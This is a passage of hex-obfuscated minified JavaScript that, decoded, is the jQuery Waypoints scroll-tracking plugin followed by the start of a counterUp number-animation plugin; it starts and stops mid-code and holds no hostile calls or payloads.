_0xc846x3["\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74"](_0xc846x0,_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]["\x73\x63\x72\x6F\x6C\x6C\x54\x68\x72\x6F\x74\x74\x6C\x65"])}});_0xc846x0["\x62\x69\x6E\x64"](_0xc846xe,function(){var _0xc846x0;if(!_0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]){_0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=true;_0xc846x0=function(){_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68");return _0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=false};return _0xc846x3["\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74"](_0xc846x0,_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]["\x72\x65\x73\x69\x7A\x65\x54\x68\x72\x6F\x74\x74\x6C\x65"])}})}_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]=function(){var _0xc846x0,_0xc846x1=this;_0xc846x0={horizontal:{newScroll:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],forward:"\x72\x69\x67\x68\x74",backward:"\x6C\x65\x66\x74"},vertical:{newScroll:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],forward:"\x64\x6F\x77\x6E",backward:"\x75\x70"}};if(_0xc846xb&&(!_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]||!_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"])){_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68")};_0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6;_0xc846x6=[];_0xc846x5=_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]>_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"];_0xc846x4=_0xc846x5?_0xc846x3["\x66\x6F\x72\x77\x61\x72\x64"]:_0xc846x3["\x62\x61\x63\x6B\x77\x61\x72\x64"];_0xc846x2["\x65\x61\x63\x68"](_0xc846x1["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x0],function(_0xc846x0,_0xc846x1){var _0xc846x2,_0xc846x4;if(_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]<(_0xc846x2=_0xc846x1["\x6F\x66\x66\x73\x65\x74"])&&_0xc846x2<=_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]){return _0xc846x6["\x70\x75\x73\x68"](_0xc846x1)}else {if(_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]<(_0xc846x4=_0xc846x1["\x6F\x66\x66\x73\x65\x74"])&&_0xc846x4<=_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]){return _0xc846x6["\x70\x75\x73\x68"](_0xc846x1)}}});_0xc846x6["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});if(!_0xc846x5){_0xc846x6["\x72\x65\x76\x65\x72\x73\x65"]()};return _0xc846x2["\x65\x61\x63\x68"](_0xc846x6,function(_0xc846x0,_0xc846x1){if(_0xc846x1["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73"]||_0xc846x0===_0xc846x6["\x6C\x65\x6E\x67\x74\x68"]-1){return _0xc846x1["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x4])}})});return this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]={x:_0xc846x0["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"],y:_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]}};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x72\x65\x66\x72\x65\x73\x68"]=function(){var _0xc846x0,_0xc846x1,_0xc846x3,_0xc846x4=this;_0xc846x3=_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](this["\x65\x6C\x65\x6D\x65\x6E\x74"]);_0xc846x1=this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x6F\x66\x66\x73\x65\x74"]();this["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]();_0xc846x0={horizontal:{contextOffset:_0xc846x3?0:_0xc846x1["\x6C\x65\x66\x74"],contextScroll:_0xc846x3?0:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],contextDimension:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x77\x69\x64\x74\x68"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],forward:"\x72\x69\x67\x68\x74",backward:"\x6C\x65\x66\x74",offsetProp:"\x6C\x65\x66\x74"},vertical:{contextOffset:_0xc846x3?0:_0xc846x1["\x74\x6F\x70"],contextScroll:_0xc846x3?0:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],contextDimension:_0xc846x3?_0xc846x2[_0xc846x13]("\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74"):this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x68\x65\x69\x67\x68\x74"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],forward:"\x64\x6F\x77\x6E",backward:"\x75\x70",offsetProp:"\x74\x6F\x70"}};return _0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x1){return _0xc846x2["\x65\x61\x63\x68"](_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x0],function(_0xc846x0,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6,_0xc846x7,_0xc846x8;_0xc846x4=_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x66\x66\x73\x65\x74"];_0xc846x6=_0xc846x3["\x6F\x66\x66\x73\x65\x74"];_0xc846x5=_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x3["\x65\x6C\x65\x6D\x65\x6E\x74"])?0:_0xc846x3["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x6F\x66\x66\x73\x65\x74"]()[_0xc846x1["\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70"]];if(_0xc846x2["\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E"](_0xc846x4)){_0xc846x4=_0xc846x4["\x61\x70\x70\x6C\x79"](_0xc846x3["\x65\x6C\x65\x6D\x65\x6E\x74"])}else {if( typeof _0xc846x4==="\x73\x74\x72\x69\x6E\x67"){_0xc846x4=parseFloat(_0xc846x4);if(_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x66\x66\x73\x65\x74"]["\x69\x6E\x64\x65\x78\x4F\x66"]("\x25")> -1){_0xc846x4=Math["\x63\x65\x69\x6C"](_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E"]*_0xc846x4/100)}}};_0xc846x3["\x6F\x66\x66\x73\x65\x74"]=_0xc846x5-_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74"]+_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C"]-_0xc846x4;if(_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x6E\x6C\x79\x4F\x6E\x53\x63\x72\x6F\x6C\x6C"]&&_0xc846x6!=null||!_0xc846x3["\x65\x6E\x61\x62\x6C\x65\x64"]){return};if(_0xc846x6!==null&&_0xc846x6<(_0xc846x7=_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"])&&_0xc846x7<=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x62\x61\x63\x6B\x77\x61\x72\x64"]])}else {if(_0xc846x6!==null&&_0xc846x6>(_0xc846x8=_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"])&&_0xc846x8>=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x66\x6F\x72\x77\x61\x72\x64"]])}else {if(_0xc846x6===null&&_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]>=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x66\x6F\x72\x77\x61\x72\x64"]])}}}})})};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79"]=function(){if(_0xc846x2["\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74"](this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"])&&_0xc846x2["\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74"](this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]["\x76\x65\x72\x74\x69\x63\x61\x6C"])){this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x75\x6E\x62\x69\x6E\x64"]([_0xc846xe,_0xc846xf]["\x6A\x6F\x69\x6E"]("\x20"));return  delete _0xc846xa[this["\x69\x64"]]}};return _0xc846x0}();_0xc846x6=function(){function _0xc846x0(_0xc846x0,_0xc846x1,_0xc846x3){var _0xc846x4,_0xc846x5;_0xc846x3=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"],_0xc846x3);if(_0xc846x3["\x6F\x66\x66\x73\x65\x74"]==="\x62\x6F\x74\x74\x6F\x6D\x2D\x69\x6E\x2D\x76\x69\x65\x77"){_0xc846x3["\x6F\x66\x66\x73\x65\x74"]=function(){var _0xc846x0;_0xc846x0=_0xc846x2[_0xc846x13]("\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74");if(!_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x1["\x65\x6C\x65\x6D\x65\x6E\x74"])){_0xc846x0=_0xc846x1["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x68\x65\x69\x67\x68\x74"]()};return _0xc846x0-_0xc846x2(this)["\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74"]()}};this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0;this["\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0[0];this["\x61\x78\x69\x73"]=_0xc846x3["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]?"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C":"\x76\x65\x72\x74\x69\x63\x61\x6C";this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]=_0xc846x3["\x68\x61\x6E\x64\x6C\x65\x72"];this["\x63\x6F\x6E\x74\x65\x78\x74"]=_0xc846x1;this["\x65\x6E\x61\x62\x6C\x65\x64"]=_0xc846x3["\x65\x6E\x61\x62\x6C\x65\x64"];this["\x69\x64"]="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"+_0xc846x10++;this["\x6F\x66\x66\x73\x65\x74"]=null;this["\x6F\x70\x74\x69\x6F\x6E\x73"]=_0xc846x3;_0xc846x1["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][this["\x61\x78\x69\x73"]][this["\x69\x64"]]=this;_0xc846x7[this["\x61\x78\x69\x73"]][this["\x69\x64"]]=this;_0xc846x4=(_0xc846x5=_0xc846x0["\x64\x61\x74\x61"](_0xc846x11))!=null?_0xc846x5:[];_0xc846x4["\x70\x75\x73\x68"](this["\x69\x64"]);_0xc846x0["\x64\x61\x74\x61"](_0xc846x11,_0xc846x4)}_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x74\x72\x69\x67\x67\x65\x72"]=function(_0xc846x0){if(!this["\x65\x6E\x61\x62\x6C\x65\x64"]){return};if(this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]!=null){this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]["\x61\x70\x70\x6C\x79"](this["\x65\x6C\x65\x6D\x65\x6E\x74"],_0xc846x0)};if(this["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x74\x72\x69\x67\x67\x65\x72\x4F\x6E\x63\x65"]){return this["\x64\x65\x73\x74\x72\x6F\x79"]()}};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x69\x73\x61\x62\x6C\x65"]=function(){return this["\x65\x6E\x61\x62\x6C\x65\x64"]=false};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x65\x6E\x61\x62\x6C\x65"]=function(){this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x72\x65\x66\x72\x65\x73\x68"]();return this["\x65\x6E\x61\x62\x6C\x65\x64"]=true};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x65\x73\x74\x72\x6F\x79"]=function(){delete _0xc846x7[this["\x61\x78\x69\x73"]][this["\x69\x64"]];delete this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][this["\x61\x78\x69\x73"]][this["\x69\x64"]];return this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79"]()};_0xc846x0["\x67\x65\x74\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74"]=function(_0xc846x0){var _0xc846x1,_0xc846x3;_0xc846x3=_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x11);if(!_0xc846x3){return []};_0xc846x1=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x7["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"],_0xc846x7["\x76\x65\x72\x74\x69\x63\x61\x6C"]);return _0xc846x2["\x6D\x61\x70"](_0xc846x3,function(_0xc846x0){return _0xc846x1[_0xc846x0]})};return _0xc846x0}();_0xc846xd={init:function(_0xc846x0,_0xc846x1){var _0xc846x3;if(_0xc846x1==null){_0xc846x1={}};if((_0xc846x3=_0xc846x1["\x68\x61\x6E\x64\x6C\x65\x72"])==null){_0xc846x1["\x68\x61\x6E\x64\x6C\x65\x72"]=_0xc846x0};this["\x65\x61\x63\x68"](function(){var _0xc846x0,_0xc846x3,_0xc846x4,_0xc846x7;_0xc846x0=_0xc846x2(this);_0xc846x4=(_0xc846x7=_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74"])!=null?_0xc846x7:_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"]["\x63\x6F\x6E\x74\x65\x78\x74"];if(!_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x4)){_0xc846x4=_0xc846x0["\x63\x6C\x6F\x73\x65\x73\x74"](_0xc846x4)};_0xc846x4=_0xc846x2(_0xc846x4);_0xc846x3=_0xc846xa[_0xc846x4["\x64\x61\x74\x61"](_0xc846x9)];if(!_0xc846x3){_0xc846x3= new _0xc846x5(_0xc846x4)};return  new _0xc846x6(_0xc846x0,_0xc846x3,_0xc846x1)});_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68");return this},disable:function(){return _0xc846xd._invoke(this,"\x64\x69\x73\x61\x62\x6C\x65")},enable:function(){return _0xc846xd._invoke(this,"\x65\x6E\x61\x62\x6C\x65")},destroy:function(){return _0xc846xd._invoke(this,"\x64\x65\x73\x74\x72\x6F\x79")},prev:function(_0xc846x0,_0xc846x1){return _0xc846xd["\x5F\x74\x72\x61\x76\x65\x72\x73\x65"]["\x63\x61\x6C\x6C"](this,_0xc846x0,_0xc846x1,function(_0xc846x0,_0xc846x1,_0xc846x2){if(_0xc846x1>0){return _0xc846x0["\x70\x75\x73\x68"](_0xc846x2[_0xc846x1-1])}})},next:function(_0xc846x0,_0xc846x1){return _0xc846xd["\x5F\x74\x72\x61\x76\x65\x72\x73\x65"]["\x63\x61\x6C\x6C"](this,_0xc846x0,_0xc846x1,function(_0xc846x0,_0xc846x1,_0xc846x2){if(_0xc846x1<_0xc846x2["\x6C\x65\x6E\x67\x74\x68"]-1){return _0xc846x0["\x70\x75\x73\x68"](_0xc846x2[_0xc846x1+1])}})},_traverse:function(_0xc846x0,_0xc846x1,_0xc846x4){var _0xc846x5,_0xc846x6;if(_0xc846x0==null){_0xc846x0="\x76\x65\x72\x74\x69\x63\x61\x6C"};if(_0xc846x1==null){_0xc846x1=_0xc846x3};_0xc846x6=_0xc846xc["\x61\x67\x67\x72\x65\x67\x61\x74\x65"](_0xc846x1);_0xc846x5=[];this["\x65\x61\x63\x68"](function(){var _0xc846x1;_0xc846x1=_0xc846x2["\x69\x6E\x41\x72\x72\x61\x79"](this,_0xc846x6[_0xc846x0]);return _0xc846x4(_0xc846x5,_0xc846x1,_0xc846x6[_0xc846x0])});return this["\x70\x75\x73\x68\x53\x74\x61\x63\x6B"](_0xc846x5)},_invoke:function(_0xc846x0,_0xc846x1){_0xc846x0["\x65\x61\x63\x68"](function(){var _0xc846x0;_0xc846x0=_0xc846x6["\x67\x65\x74\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74"](this);return _0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x2){_0xc846x2[_0xc846x1]();return true})});return this}};_0xc846x2["\x66\x6E"][_0xc846x12]=function(){var _0xc846x0,_0xc846x3;_0xc846x3=arguments[0],_0xc846x0=2<=arguments["\x6C\x65\x6E\x67\x74\x68"]?_0xc846x1["\x63\x61\x6C\x6C"](arguments,1):[];if(_0xc846xd[_0xc846x3]){return _0xc846xd[_0xc846x3]["\x61\x70\x70\x6C\x79"](this,_0xc846x0)}else {if(_0xc846x2["\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E"](_0xc846x3)){return _0xc846xd["\x69\x6E\x69\x74"]["\x61\x70\x70\x6C\x79"](this,arguments)}else {if(_0xc846x2["\x69\x73\x50\x6C\x61\x69\x6E\x4F\x62\x6A\x65\x63\x74"](_0xc846x3)){return _0xc846xd["\x69\x6E\x69\x74"]["\x61\x70\x70\x6C\x79"](this,[null,_0xc846x3])}else {if(!_0xc846x3){return _0xc846x2["\x65\x72\x72\x6F\x72"]("\x6A\x51\x75\x65\x72\x79\x20\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x20\x6E\x65\x65\x64\x73\x20\x61\x20\x63\x61\x6C\x6C\x62\x61\x63\x6B\x20\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x6F\x72\x20\x68\x61\x6E\x64\x6C\x65\x72\x20\x6F\x70\x74\x69\x6F\x6E\x2E")}else {return _0xc846x2["\x65\x72\x72\x6F\x72"]("\x54\x68\x65\x20"+_0xc846x3+"\x20\x6D\x65\x74\x68\x6F\x64\x20\x64\x6F\x65\x73\x20\x6E\x6F\x74\x20\x65\x78\x69\x73\x74\x20\x69\x6E\x20\x6A\x51\x75\x65\x72\x79\x20\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x2E")}}}}};_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"]={context:_0xc846x3,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};_0xc846xc={refresh:function(){return _0xc846x2["\x65\x61\x63\x68"](_0xc846xa,function(_0xc846x0,_0xc846x1){return _0xc846x1["\x72\x65\x66\x72\x65\x73\x68"]()})},viewportHeight:function(){var _0xc846x0;return (_0xc846x0=_0xc846x3["\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74"])!=null?_0xc846x0:_0xc846x4["\x68\x65\x69\x67\x68\x74"]()},aggregate:function(_0xc846x0){var _0xc846x1,_0xc846x3,_0xc846x4;_0xc846x1=_0xc846x7;if(_0xc846x0){_0xc846x1=(_0xc846x4=_0xc846xa[_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x9)])!=null?_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]:void(0)};if(!_0xc846x1){return []};_0xc846x3={horizontal:[],vertical:[]};_0xc846x2["\x65\x61\x63\x68"](_0xc846x3,function(_0xc846x0,_0xc846x4){_0xc846x2["\x65\x61\x63\x68"](_0xc846x1[_0xc846x0],function(_0xc846x0,_0xc846x1){return _0xc846x4["\x70\x75\x73\x68"](_0xc846x1)});_0xc846x4["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});_0xc846x3[_0xc846x0]=_0xc846x2["\x6D\x61\x70"](_0xc846x4,function(_0xc846x0){return _0xc846x0["\x65\x6C\x65\x6D\x65\x6E\x74"]});return _0xc846x3[_0xc846x0]=_0xc846x2["\x75\x6E\x69\x71\x75\x65"](_0xc846x3[_0xc846x0])});return _0xc846x3},above:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x76\x65\x72\x74\x69\x63\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]<=_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"]})},below:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x76\x65\x72\x74\x69\x63\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]>_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"]})},left:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]<=_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"]})},right:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]>_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"]})},enable:function(){return _0xc846xc._invoke("\x65\x6E\x61\x62\x6C\x65")},disable:function(){return _0xc846xc._invoke("\x64\x69\x73\x61\x62\x6C\x65")},destroy:function(){return _0xc846xc._invoke("\x64\x65\x73\x74\x72\x6F\x79")},extendFn:function(_0xc846x0,_0xc846x1){return _0xc846xd[_0xc846x0]=_0xc846x1},_invoke:function(_0xc846x0){var _0xc846x1;_0xc846x1=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x7["\x76\x65\x72\x74\x69\x63\x61\x6C"],_0xc846x7["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]);return _0xc846x2["\x65\x61\x63\x68"](_0xc846x1,function(_0xc846x1,_0xc846x2){_0xc846x2[_0xc846x0]();return true})},_filter:function(_0xc846x0,_0xc846x1,_0xc846x3){var _0xc846x4,_0xc846x5;_0xc846x4=_0xc846xa[_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x9)];if(!_0xc846x4){return []};_0xc846x5=[];_0xc846x2["\x65\x61\x63\x68"](_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x1],function(_0xc846x0,_0xc846x1){if(_0xc846x3(_0xc846x4,_0xc846x1)){return _0xc846x5["\x70\x75\x73\x68"](_0xc846x1)}});_0xc846x5["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});return _0xc846x2["\x6D\x61\x70"](_0xc846x5,function(_0xc846x0){return _0xc846x0["\x65\x6C\x65\x6D\x65\x6E\x74"]})}};_0xc846x2[_0xc846x13]=function(){var _0xc846x0,_0xc846x2;_0xc846x2=arguments[0],_0xc846x0=2<=arguments["\x6C\x65\x6E\x67\x74\x68"]?_0xc846x1["\x63\x61\x6C\x6C"](arguments,1):[];if(_0xc846xc[_0xc846x2]){return _0xc846xc[_0xc846x2]["\x61\x70\x70\x6C\x79"](null,_0xc846x0)}else {return _0xc846xc["\x61\x67\x67\x72\x65\x67\x61\x74\x65"]["\x63\x61\x6C\x6C"](null,_0xc846x2)}};_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]={resizeThrottle:100,scrollThrottle:30};return _0xc846x4["\x6C\x6F\x61\x64"](function(){return _0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68")})})})["\x63\x61\x6C\x6C"](this);(function(_0xc846x1){"\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74";_0xc846x1["\x66\x6E"]["\x63\x6F\x75\x6E\x74\x65\x72\x55\x70"]=function(_0xc846x0){var _0xc846x2=_0xc846x1["\x65\x78\x74\x65\x6E\x64"]({time:400,delay:10},_0xc846x0);return this["\x65\x61\x63\x68"](function(){var _0xc846x0=_0xc846x1(this),_0xc846x3=_0xc846x2,_0xc846x4=function(){var _0xc846x1=[],_0xc846x2=_0xc846x3["\x74\x69\x6D\x65"]/_0xc846x3["\x64\x65\x6C\x61\x79"],_0xc846x4=_0xc846x0["\x74\x65\x78\x74"](),_0xc846x7=/[0-9]+,[0-9]+/["\x74\x65\x73\x74"](_0xc846x4);_0xc846x4=_0xc846x4["\x72\x65\x70\x6C\x61\x63\x65"](/,/g,"");var _0xc846x5=/^[0-9]+$/["\x74\x65\x73\x74"](_0xc846x4),_0xc846x9=/^[0-9]+\.[0-9]+$/["\x74\x65\x73\x74"](_0xc846x4),_0xc846xa=_0xc846x9?(_0xc846x4["\x73\x70\x6C\x69\x74"]("\x2E")[1]||[])["\x6C\x65\x6E\x67\x74\x68"]:0;for(var _0xc846x8=_0xc846x2;_0xc846x8>=1;_0xc846x8--){var _0xc846x6=parseInt(_0xc846x4/_0xc846x2*_0xc846x8);_0xc846x9&&(_0xc846x6=parseFloat(_0xc846x4/_0xc846x2*_0xc846x8)["\x74\x6F\x46\x69\x78\x65\x64"](_0xc846xa));if(_0xc846x7){while(/(\d+)(\d{3})/["\x74\x65\x73\x74"](_0xc846x6.toString())){_0xc846x6=_0xc846x6.toString()["\x72\x65\x70\x6C\x61\x63\x65"](/(\d+)(\d{3})/,"\x24\x31\x2C\x24\x32")}};_0xc846x1["\x75\x6E\x73\x68\x69\x66\x74"](_0xc846x6)};_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73",_0xc846x1);_0xc846x0["\x74\x65\x78\x74"]("\x30");var _0xc846xb=function(){var _0xc846x14=parseFloat(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73")["\x73\x68\x69\x66\x74"]());if(_0xc846x14>=1000){_0xc846x14=(_0xc846x14/1000)["\x74\x6F\x46\x69\x78\x65\x64"](1)+"\x6B"}else {if(_0xc846x14>=100000){_0xc846x14=(_0xc846x14/100000)["\x74\x6F\x46\x69\x78\x65\x64"](1)+"\x4D"}};_0xc846x0["\x74\x65\x78\x74"](_0xc846x14);if(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73")["\x6C\x65\x6E\x67\x74\x68"]){setTimeout(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63"),_0xc846x3["\x64\x65\x6C\x61\x79"])}else {delete 